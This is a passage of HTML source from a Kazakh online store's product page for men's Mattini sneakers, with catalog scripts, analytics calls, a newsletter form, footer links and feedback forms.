        <div class="swiper-container reviews-mobile__slider js-reviews-mobile-slider">
            <div class="swiper-wrapper">
                            </div>
            <div class="reviews-mobile__pagination swiper-pagination"></div>
        </div>

        <button class="btn reviews-mobile__cta" data-fancybox data-src="#modal-reviews" href="javascript:" style="cursor: pointer">
            Написать отзыв
        </button>
    </div>
</section></div>        </div>
    </div>

    <meta itemprop="id" content="578303"/>
    <meta itemprop="sku" content="578303"/>
    <meta itemprop="name" content="Кеды Mattini"/>
    <meta itemprop="link" content="https://kimex.kz/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/"/>
    <meta itemprop="title" content="Кеды Mattini"/>
    <meta property="og:title" content="Кеды Mattini"/>
    <meta itemprop="description" content="аяқ киім/кеды Mattini"/>
    <meta property="og:description" content="аяқ киім/кеды Mattini"/>
    <meta itemprop="category" content="Мужское/Обувь/Кеды"/>

                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="sku" content="39"/>
                <meta itemprop="price" content="11995.00"/>
                <meta itemprop="priceCurrency" content="KZT"/>
                <link itemprop="availability" href="http://schema.org/OutOfStock"/>
            </div>
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="sku" content="40"/>
                <meta itemprop="price" content="11995.00"/>
                <meta itemprop="priceCurrency" content="KZT"/>
                <link itemprop="availability" href="http://schema.org/OutOfStock"/>
            </div>
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="sku" content="41"/>
                <meta itemprop="price" content="11995.00"/>
                <meta itemprop="priceCurrency" content="KZT"/>
                <link itemprop="availability" href="http://schema.org/OutOfStock"/>
            </div>
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="sku" content="42"/>
                <meta itemprop="price" content="11995.00"/>
                <meta itemprop="priceCurrency" content="KZT"/>
                <link itemprop="availability" href="http://schema.org/OutOfStock"/>
            </div>
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="sku" content="43"/>
                <meta itemprop="price" content="11995.00"/>
                <meta itemprop="priceCurrency" content="KZT"/>
                <link itemprop="availability" href="http://schema.org/OutOfStock"/>
            </div>
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="sku" content="44"/>
                <meta itemprop="price" content="11995.00"/>
                <meta itemprop="priceCurrency" content="KZT"/>
                <link itemprop="availability" href="http://schema.org/OutOfStock"/>
            </div>
                </section>


<script>
    if (!window.SDVVJCCatalogItemJSData) window.SDVVJCCatalogItemJSData = [];
    SDVVJCCatalogItemJSData.push({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':false,'SHOW_DISCOUNT_PERCENT':true,'SHOW_OLD_PRICE':true,'USE_PRICE_COUNT':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':['POPUP','MAGNIFIER'],'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','TEMPLATE_THEME':'blue','USE_STICKERS':true,'USE_SUBSCRIBE':true,'SHOW_SLIDER':'N','SLIDER_INTERVAL':'5000','ALT':'картинка аяқ киім/кеды Mattini от магазина Одежда+','TITLE':'Материал верха','MAGNIFIER_ZOOM_PERCENT':'200','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''},'VISUAL':{'ID':'bx_117848907_578303','DISCOUNT_PERCENT_ID':'bx_117848907_578303_dsc_pict','STICKER_ID':'bx_117848907_578303_sticker','BIG_SLIDER_ID':'bx_117848907_578303_big_slider','BIG_IMG_CONT_ID':'bx_117848907_578303_bigimg_cont','SLIDER_CONT_ID':'bx_117848907_578303_slider_cont','OLD_PRICE_ID':'bx_117848907_578303_old_price','PRICE_ID':'bx_117848907_578303_price','DESCRIPTION_ID':'bx_117848907_578303_description','DISCOUNT_PRICE_ID':'bx_117848907_578303_price_discount','PRICE_TOTAL':'bx_117848907_578303_price_total','SLIDER_CONT_OF_ID':'bx_117848907_578303_slider_cont_','QUANTITY_ID':'bx_117848907_578303_quantity','QUANTITY_DOWN_ID':'bx_117848907_578303_quant_down','QUANTITY_UP_ID':'bx_117848907_578303_quant_up','QUANTITY_MEASURE':'bx_117848907_578303_quant_measure','QUANTITY_LIMIT':'bx_117848907_578303_quant_limit','BUY_LINK':'bx_117848907_578303_buy_link','ADD_BASKET_LINK':'bx_117848907_578303_add_basket_link','BASKET_ACTIONS_ID':'bx_117848907_578303_basket_actions','NOT_AVAILABLE_MESS':'bx_117848907_578303_not_avail','COMPARE_LINK':'bx_117848907_578303_compare_link','TREE_ID':'bx_117848907_578303_skudiv','DISPLAY_PROP_DIV':'bx_117848907_578303_sku_prop','DISPLAY_MAIN_PROP_DIV':'bx_117848907_578303_main_sku_prop','OFFER_GROUP':'bx_117848907_578303_set_group_','BASKET_PROP_DIV':'bx_117848907_578303_basket_prop','SUBSCRIBE_LINK':'bx_117848907_578303_subscribe','TABS_ID':'bx_117848907_578303_tabs','TAB_CONTAINERS_ID':'bx_117848907_578303_tab_containers','SMALL_CARD_PANEL_ID':'bx_117848907_578303_small_card_panel','TABS_PANEL_ID':'bx_117848907_578303_tabs_panel'},'PRODUCT_TYPE':'3','PRODUCT':{'ID':'578303','ACTIVE':'Y','PICT':{'ID':'29271','SRC':'/upload/iblock/3c5/flyzfadz1qvucztd5s0o13and0vnaryt.jpg','WIDTH':'865','HEIGHT':'1200'},'NAME':'аяқ киім/кеды Mattini','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','SLIDER_COUNT':'4','SLIDER':{'i':{'ID':'29271','SRC':'/upload/iblock/3c5/flyzfadz1qvucztd5s0o13and0vnaryt.jpg','WIDTH':'865','HEIGHT':'1200'},'2':{'ID':'29272','SRC':'/upload/iblock/8af/9dvtf06g96n2bfc4uehgk2kn48q1m1tl.jpg','WIDTH':'865','HEIGHT':'1200'},'3':{'ID':'29273','SRC':'/upload/iblock/0a7/anzpsvorgohmjzu4388k1esu3pas0lrx.jpg','WIDTH':'865','HEIGHT':'1200'},'4':{'ID':'29274','SRC':'/upload/iblock/5d3/daci1p03qv81207obdj3n47oe30flvnp.jpg','WIDTH':'865','HEIGHT':'1200'},'5':{'ID':'29275','SRC':'/upload/iblock/ba6/88nojf83ta86s4bpjwuj45lnm1i6toem.jpg','WIDTH':'865','HEIGHT':'1200'}},'CAN_BUY':'','CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'','CATEGORY':'Мужское/Обувь/Кеды'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?action=BUY&id=#ID#'}});
</script>

<script>
    var obbx_117848907_578303 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':false,'SHOW_DISCOUNT_PERCENT':true,'SHOW_OLD_PRICE':true,'USE_PRICE_COUNT':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':['POPUP','MAGNIFIER'],'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','TEMPLATE_THEME':'blue','USE_STICKERS':true,'USE_SUBSCRIBE':true,'SHOW_SLIDER':'N','SLIDER_INTERVAL':'5000','ALT':'картинка аяқ киім/кеды Mattini от магазина Одежда+','TITLE':'Материал верха','MAGNIFIER_ZOOM_PERCENT':'200','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''},'VISUAL':{'ID':'bx_117848907_578303','DISCOUNT_PERCENT_ID':'bx_117848907_578303_dsc_pict','STICKER_ID':'bx_117848907_578303_sticker','BIG_SLIDER_ID':'bx_117848907_578303_big_slider','BIG_IMG_CONT_ID':'bx_117848907_578303_bigimg_cont','SLIDER_CONT_ID':'bx_117848907_578303_slider_cont','OLD_PRICE_ID':'bx_117848907_578303_old_price','PRICE_ID':'bx_117848907_578303_price','DESCRIPTION_ID':'bx_117848907_578303_description','DISCOUNT_PRICE_ID':'bx_117848907_578303_price_discount','PRICE_TOTAL':'bx_117848907_578303_price_total','SLIDER_CONT_OF_ID':'bx_117848907_578303_slider_cont_','QUANTITY_ID':'bx_117848907_578303_quantity','QUANTITY_DOWN_ID':'bx_117848907_578303_quant_down','QUANTITY_UP_ID':'bx_117848907_578303_quant_up','QUANTITY_MEASURE':'bx_117848907_578303_quant_measure','QUANTITY_LIMIT':'bx_117848907_578303_quant_limit','BUY_LINK':'bx_117848907_578303_buy_link','ADD_BASKET_LINK':'bx_117848907_578303_add_basket_link','BASKET_ACTIONS_ID':'bx_117848907_578303_basket_actions','NOT_AVAILABLE_MESS':'bx_117848907_578303_not_avail','COMPARE_LINK':'bx_117848907_578303_compare_link','TREE_ID':'bx_117848907_578303_skudiv','DISPLAY_PROP_DIV':'bx_117848907_578303_sku_prop','DISPLAY_MAIN_PROP_DIV':'bx_117848907_578303_main_sku_prop','OFFER_GROUP':'bx_117848907_578303_set_group_','BASKET_PROP_DIV':'bx_117848907_578303_basket_prop','SUBSCRIBE_LINK':'bx_117848907_578303_subscribe','TABS_ID':'bx_117848907_578303_tabs','TAB_CONTAINERS_ID':'bx_117848907_578303_tab_containers','SMALL_CARD_PANEL_ID':'bx_117848907_578303_small_card_panel','TABS_PANEL_ID':'bx_117848907_578303_tabs_panel'},'PRODUCT_TYPE':'3','PRODUCT':{'ID':'578303','ACTIVE':'Y','PICT':{'ID':'29271','SRC':'/upload/iblock/3c5/flyzfadz1qvucztd5s0o13and0vnaryt.jpg','WIDTH':'865','HEIGHT':'1200'},'NAME':'аяқ киім/кеды Mattini','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','SLIDER_COUNT':'4','SLIDER':{'i':{'ID':'29271','SRC':'/upload/iblock/3c5/flyzfadz1qvucztd5s0o13and0vnaryt.jpg','WIDTH':'865','HEIGHT':'1200'},'2':{'ID':'29272','SRC':'/upload/iblock/8af/9dvtf06g96n2bfc4uehgk2kn48q1m1tl.jpg','WIDTH':'865','HEIGHT':'1200'},'3':{'ID':'29273','SRC':'/upload/iblock/0a7/anzpsvorgohmjzu4388k1esu3pas0lrx.jpg','WIDTH':'865','HEIGHT':'1200'},'4':{'ID':'29274','SRC':'/upload/iblock/5d3/daci1p03qv81207obdj3n47oe30flvnp.jpg','WIDTH':'865','HEIGHT':'1200'},'5':{'ID':'29275','SRC':'/upload/iblock/ba6/88nojf83ta86s4bpjwuj45lnm1i6toem.jpg','WIDTH':'865','HEIGHT':'1200'}},'CAN_BUY':'','CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'','CATEGORY':'Мужское/Обувь/Кеды'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?action=BUY&id=#ID#'}});
    fbq('track', 'ViewContent');
</script>

<script>
    $(document).ready(function () {
        if (!window.dataItems) {
            window.dataItems = {};
        }

        let dataItemCatalog = {"578303":{"PRODUCT":{"item_list_name":"","item_name":"\u041a\u0435\u0434\u044b Mattini","item_id":"JIUFS22001\/211","price":11995,"item_brand":"Mattini","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0431\u0443\u0432\u044c","item_category3":"\u041a\u0435\u0434\u044b","item_category4":"","item_category5":"","item_variant":"","discount":27995,"index":1,"quantity":1}}};
        let lengthDataItem = Object.keys(dataItemCatalog).length;

        if (lengthDataItem > 0) {
            let sku_id = $(".card-up__right").find(".card-modal__size-list .label--sizepick.checked").data('skuid');
            window.dataItems.dataItemCatalog = dataItemCatalog;

            dataItemCatalogOffers = Object.values(dataItemCatalog)[0]['OFFERS'];
            dataItemCatalog = Object.values(dataItemCatalog)[0]['PRODUCT'];

            if (typeof lastViewedList === "undefined") {
                var lastViewedList = sessionStorage.getItem('lastViewedList');
            }
            if (typeof currentIndex === "undefined") {
                var currentIndex = sessionStorage.getItem('currentIndex');
            }

            if (sku_id && dataItemCatalogOffers[sku_id]) {
                let dataProductSku = dataItemCatalogOffers[sku_id];
                dataItemCatalog['item_variant'] = dataProductSku['size'];
                dataItemCatalog['price'] = dataProductSku['price'];
            }

            dataItemCatalog['index'] = currentIndex ?? 1;
            dataItemCatalog['item_list_name'] = lastViewedList ?? '';

            trackEvent('view_item', dataItemCatalog);
        }
    });
</script>


<div class="l-wrapper">
    <div data-popmechanic-embed="126364"></div>
</div>

<div id="size-sheet" class="size-sheet" aria-hidden="true">
  <div class="size-sheet__backdrop" data-sheet-close></div>

  <div class="size-sheet__panel" role="dialog" aria-modal="true" aria-labelledby="size-sheet-title">
    <div class="size-sheet__head">
      <h3 id="size-sheet-title">Выберите размер</h3>
      <button class="size-sheet__close" type="button" aria-label="Закрыть" data-sheet-close>
        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M7.35355 8.06066L0.707107 14.7071L0 14L6.64645 7.35355L0 0.707107L0.707107 0L7.35355 6.64645L14 0L14.7071 0.707107L8.06066 7.35355L14.7071 14L14 14.7071L7.35355 8.06066Z" fill="#090909"/>
        </svg>
      </button>
    </div>

    <div class="size-sheet__body">
      <div class="size-sheet__list"><!-- сюда клонируем сетку размеров --></div>
        <p class="card-modal__size-link-mobile size-sheet__link">
            <a href="/tablitsa-razmerov/" target="_blank">Таблица размеров</a>
        </p>
    </div>
  </div>
</div>


<script>
    mindbox("async", {"operation":"Website.ViewProduct","data":{"viewProduct":{"product":{"ids":{"kimex":578303}}}}});
</script>

<!-- 
 -->
<div class="catalog-products-viewed">
    <script>
    if (!window.dataItems) {
        window.dataItems = {};
    }
    let dataItemsRecentlyViewed = [];
    let length = Object.keys(dataItemsRecentlyViewed).length;
    if(length > 0) {
        window.dataItems.recentlyviewed = dataItemsRecentlyViewed;
        let observer = new IntersectionObserver(handleIntersection, {
            root: null,
            rootMargin: '0px',
            threshold: 0.1
        });
        document.querySelectorAll('.recently-viewed').forEach(container => {
            observer.observe(container);
        });
    }
</script></div>
<div class="l-wrapper">
	<div class="reviews_cart_soput_product"></div>
	<div class="reviews_cart_same_product_cart"></div>
	<div class="reviews_cart_last_views_product"></div>
</div>
</div>


<button class="up-btn js-up-btn"></button>
<footer class="footer">
    <div class="l-wrapper">
        <div class="footer__top">
            <div id="comp_035b5522b01498f79cb0cf3a256a3718"><div class="bx-subscribe"  id="sender-subscribe">
    <!--'start_frame_cache_sender-subscribe'-->    
	<script>
		(function () {
			var btn = BX('bx_subscribe_btn_sljzMT');
			var form = BX('bx_subscribe_subform_sljzMT');

			if(!btn)
			{
				return;
			}

			function mailSender()
			{
				setTimeout(function() {
					if(!btn)
					{
						return;
					}

					var btn_span = btn.querySelector("span");
					var btn_subscribe_width = btn_span.style.width;
					BX.addClass(btn, "send");
					btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
					if(btn_subscribe_width)
					{
						btn.querySelector("span").style["min-width"] = btn_subscribe_width+"px";
					}
				}, 400);
			}

			BX.ready(function()
			{
				BX.bind(btn, 'click', function() {
					setTimeout(mailSender, 250);
					return false;
				});
			});

			BX.bind(form, 'submit', function () {
				btn.disabled=true;
				setTimeout(function () {
					btn.disabled=false;
				}, 2000);

				return true;
			});
		})();
	</script>

    <div class="footer__mailing mailing">
        <div class="-h5 mailing__title footer-subtitle">Подписаться на рассылку</div>
        <p class="mailing__descr">Скидки, новинки, акции и полезные статьи каждую неделю</p>
        
<form class="mailing__form input-merge-btn input-wrapper--mailing" id="bx_subscribe_subform_sljzMT" role="form" method="post" action="/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?CATEGORY=muzhskoe&amp;SECTION=obuvkedy%2Faya-kiim-kedy-mattini_8%2F"><input type="hidden" name="bxajaxid" id="bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi" value="035b5522b01498f79cb0cf3a256a3718" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi'))
	{
		var obForm = BX('bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_035b5522b01498f79cb0cf3a256a3718', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
            <input type="hidden" name="sessid" id="sessid" value="b43324a5f304e4610504bd3cb322b85b" />            <input type="hidden" name="sender_subscription" value="add">

            <div style="display: none;">
                                            </div>

            <input class="mailing__input input" type="text" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш E-mail..." placeholder="Введите ваш E-mail...">
            <button class="mailing__btn btn sender-btn btn-subscribe" id="bx_subscribe_btn_sljzMT" type="submit">Подписаться</button>
        </form>
        <p class="mailing__policy">Нажимая кнопку «Подписаться», вы соглашаетесь с <a class="mailing__policy-link link" href="/about/pravovaya-informatsiya/">
                Политикой конфиденциальности
                и получением информации о товарах на электронную почту.</a></p>
    </div>
		<div class="footer__company-info">
		<h2 class="footer-subtitle">Реквизиты компании</h2>
		<p><strong>ТОО "MORA"</strong></p>
		<p><strong>Адрес:</strong> РК, г. Алматы, индекс 050060, Бостандыкский р., ул. Жарокова, д 366, н.п. 6</p>
		
		<!-- Кнопка для раскрытия -->
		<span class="footer__company-toggle" onclick="toggleCompanyDetails()">Подробнее</span>

		<!-- Выпадающий список с реквизитами -->
		<div class="footer__company-details">
			<p><strong>БИН:</strong> 250940028210</p>
			<p><strong>ИИК:</strong> KZ56722S000048675180</p>
			<p><strong>Банк:</strong> АО "Kaspi Bank"</p>
			<p><strong>БИК:</strong> CASPKZKA</p>
			<p><strong>Директор:</strong> Кудрешов Иван Анатольевич</p>
		</div>
	</div>


    <!--'end_frame_cache_sender-subscribe'--></div>
</div>            
    <nav class="footer__info">
                    <ul class="footer__info-list">
                <li class="footer__list-item">
                    <div class="-h6 footer-subtitle">
                        Покупателям                    </div>
                </li>

                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/app-landing.php">
                            Мобильное приложение                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/blog/">
                            Блог                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/bonuses/">
                            Бонусная программа                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/usloviya-vozvrata-tovara/">
                            Условия возврата товара                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/oplata/">
                            Способы оплаты                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/dostavka/">
                            Способы доставки                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/faq/">
                            Частые вопросы                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/tablitsa-razmerov/">
                            Таблица размеров                        </a>
                    </li>
                            </ul>
                    <ul class="footer__info-list">
                <li class="footer__list-item">
                    <div class="-h6 footer-subtitle">
                        Компания                    </div>
                </li>

                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/">
                            О нас                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/contacts/">
                            Адреса                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/cooperation/">
                            Сотрудничество                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link open-modal-link" href="javascript:void(0);">
                            Связаться с нами                        </a>
                    </li>
                            </ul>
                    <ul class="footer__info-list">
                <li class="footer__list-item">
                    <div class="-h6 footer-subtitle">
                        Правовая информация                    </div>
                </li>

                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/pravovaya-informatsiya/">
                            Политика конфиденциальности                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/pravovaya-informatsiya/offer/">
                            Оферта                        </a>
                    </li>
                            </ul>
            </nav>
        </div>
        <div class="footer__bottom">
            <div class="footer__partners partners">
    <div class="footer__copyright">
        <ul class="partners__list">
            <li class="partners__item"><span class="picon picon-mastercard"></span>
            </li>
            <li class="partners__item"><span class="picon picon-visa"></span>
            </li>
            <li class="partners__item">
                <span class="picon picon-paybox"></span>
            </li>
            <li class="partners__item">
                <a href="https://apps.apple.com/us/app/kimex/id6504746966" target="_blank" rel="noopener" aria-label="App Store" class="picon picon-appstore">
                    <img src="/local/templates/kimex/assets/img/appstore.svg" alt="App Store">
                </a>
            </li>
            <li class="partners__item">
                <a href="https://play.google.com/store/apps/details?id=app.kz.kimex&amp;gl=US" target="_blank" rel="noopener" aria-label="Google Play"  class="picon picon-googleplay">
                    <img src="/local/templates/kimex/assets/img/googleplay.svg" alt="Google Play">
                </a>
            </li>
        </ul>
    </div>
</div>
            <div class="footer__bottom-right">
                <nav class="footer__connect connect">
                    <div class="-h6 connect-title footer-subtitle">
                        Мы в соцсетях
                    </div>
                    <ul class="connect__list">
    <li class="connect__item">
        <a class="connect__link" href="https://www.facebook.com/kimex.grazie.kazakhstan/" rel="nofollow">
            <svg class="icon icon-facebook">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-facebook"></use>
            </svg>
        </a>
    </li>
    <li class="connect__item">
        <a class="connect__link" href="https://www.instagram.com/kimex_grazie/" rel="nofollow">
            <svg class="icon icon-instagram">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-instagram"></use>
            </svg>
        </a>
    </li>
    <li class="connect__item">
        <a class="connect__link" href="https://www.tiktok.com/@kimex_grazie" rel="nofollow">
            <svg class="icon icon-tiktok">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-tiktok"></use>
            </svg>
        </a>
    </li>
</ul>                </nav>
                <div class="footer__contacts">
                    <div class="-h6 footer__contacts-title footer-subtitle">
                        Связаться с нами
                    </div>
                    <ul class="footer__contacts-list">
                        <li class="footer__contacts-item"><a class="footer__contacts-link link" href="tel:+77717437793">+7 771 743 77 93</a>
</li>
<li class="footer__contacts-item">
    <a class="footer__contacts-link link whatsapp" target="_blank" href="https://wa.me/77717437793" rel="nofollow">
        <svg class="icon icon-whatsapp ">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-whatsapp"></use>
        </svg>
        Whatsapp
    </a>
</li>
<li class="footer__contacts-item">ПН-ВС 9:00-21:00</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="modal" id="modal-feedback">
    <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '911e4edb91f88a4994d24dced0184407')</script><div id="comp_911e4edb91f88a4994d24dced0184407"><div class="mfeedback">
	<div class="-h3 h3">Обратная связь</div>

    
	
<form action="/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?CATEGORY=muzhskoe&amp;SECTION=obuvkedy%2Faya-kiim-kedy-mattini_8%2F" method="POST" class="my-data__form"><input type="hidden" name="bxajaxid" id="bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp" value="911e4edb91f88a4994d24dced0184407" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_Ar8Szp(){
	if (BX('bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp'))
	{
		var obForm = BX('bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_911e4edb91f88a4994d24dced0184407', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp'))
	_processform_Ar8Szp();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script>
		<input type="hidden" name="sessid" id="sessid_1" value="b43324a5f304e4610504bd3cb322b85b" />		<label class="label label--profile">
			<span>Ваше имя<span class="mf-req">*</span></span>
			<input class="input input--small" type="text" name="user_name" value="" placeholder="Ваше имя">
		</label>
		<label class="label label--profile">
			<span>Ваш E-mail<span class="mf-req">*</span></span>
			<input class="input input--small" type="text" name="user_email" value="" placeholder="Ваш E-mail">
		</label>
		<label class="label label--profile">
			<span>Сообщение<span class="mf-req">*</span></span>
			<textarea class="input" name="MESSAGE" rows="5" cols="40"></textarea>
		</label>
                			<div class="mf-captcha">
				<div class="mf-text">Защита от автоматических сообщений</div>
				<input type="hidden" name="captcha_sid" value="03e87222067f019d2f9388f6f29956aa">
				<img src="/bitrix/tools/captcha.php?captcha_sid=03e87222067f019d2f9388f6f29956aa" width="180" height="40" alt="CAPTCHA">
				<div class="mf-text">Введите слово на картинке<span class="mf-req">*</span></div>
				<input class="input input--small" type="text" name="captcha_word" size="30" maxlength="50" value="">
			</div>
                <input style="display: none;" type="text" name="CHECK" value="">

		<input type="hidden" name="PARAMS_HASH" value="446ce2cacf2aeaa66491113a0a83a8a1">
		<input type="submit" class="btn btn--white" name="submit" value="Отправить">
	</form>
</div>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '911e4edb91f88a4994d24dced0184407');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_911e4edb91f88a4994d24dced0184407'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script></div>
<div class="modal card-modal card-modal--haveDiscount modal-parent" id="fast-view">
    <div class="card-modal__inner modal-inner">
        <div class="loading"></div>
    </div>
</div>
<!-- Быстрый просмотр -->

<div class="modal card-modal card-modal--haveDiscount modal-parent" id="store-available">
    <div class="card-modal__inner modal-inner">
        <div class="loading"></div>
    </div>
</div>

<div class="modal-bonus" data-modal-bonus>
    <div class="modal-bonus__bg"></div>
    <div class="modal-bonus__wrapper">
        <div class="modal-bonus__sections">
            <div data-modal-bonus-close class="modal-bonus__close">
                <svg class="icon icon-x">
                    <use xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-x"></use>
                </svg>
            </div>
            ﻿
            ﻿ 

        </div>
    </div>
</div>

<div class="header__join">
    </div>

<div class="form-modal" aria-hidden="true">
  <div class="form-modal__overlay"></div>
  <div class="form-modal__dialog" role="dialog" aria-modal="true" aria-labelledby="contact-form-title">
    <button class="form-modal__close" aria-label="Закрыть окно">×</button>

    <section class="email-contact">
      <h2 class="email-contact__title" id="contact-form-title">Свяжитесь с нами по электронной почте</h2>

      <form class="email-contact__form" id="contactForm" action="/local/php_interface/include/feedback_submit.php" method="post">
        <div class="email-contact__field-group">
          <label class="email-contact__label" for="user-name">Имя</label>
          <input type="text" id="user-name" name="AUTHOR" class="email-contact__input" placeholder="Введите ваше имя" />
        </div>

        <div class="email-contact__field-group">
          <label class="email-contact__label" for="user-email">Email *</label>
          <input type="email" id="user-email" name="AUTHOR_EMAIL" class="email-contact__input" placeholder="example@domain.com" required />
        </div>

        <div class="email-contact__field-group">
          <label class="email-contact__label" for="subject">Тема</label>
          <input type="text" id="subject" name="SUBJECT" class="email-contact__input" />
        </div>

        <div class="email-contact__field-group">
          <label class="email-contact__label" for="message">Сообщение *</label>
          <textarea id="message" name="TEXT" class="email-contact__textarea" placeholder="Ваше сообщение" required></textarea>
        </div>

        <!-- reCAPTCHA -->
        <input type="hidden" name="re_captcha_site_key" id="re_captcha_site_key_modal" value="6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO">
        <input type="hidden" name="reCaptchaResponse" id="reCaptchaResponse">

        <button type="submit" class="email-contact__button">Отправить</button>
      </form>

      <div id="successMessage" class="success-message" style="display: none;">
        <div class="success-message__content">
          <img src="/local/templates/kimex/assets/img/pepicons-pencil_checkmark-filled.png" alt="Иконка подтверждения" class="success-message__icon">
          <h2 class="success-message__header">Спасибо!</h2>
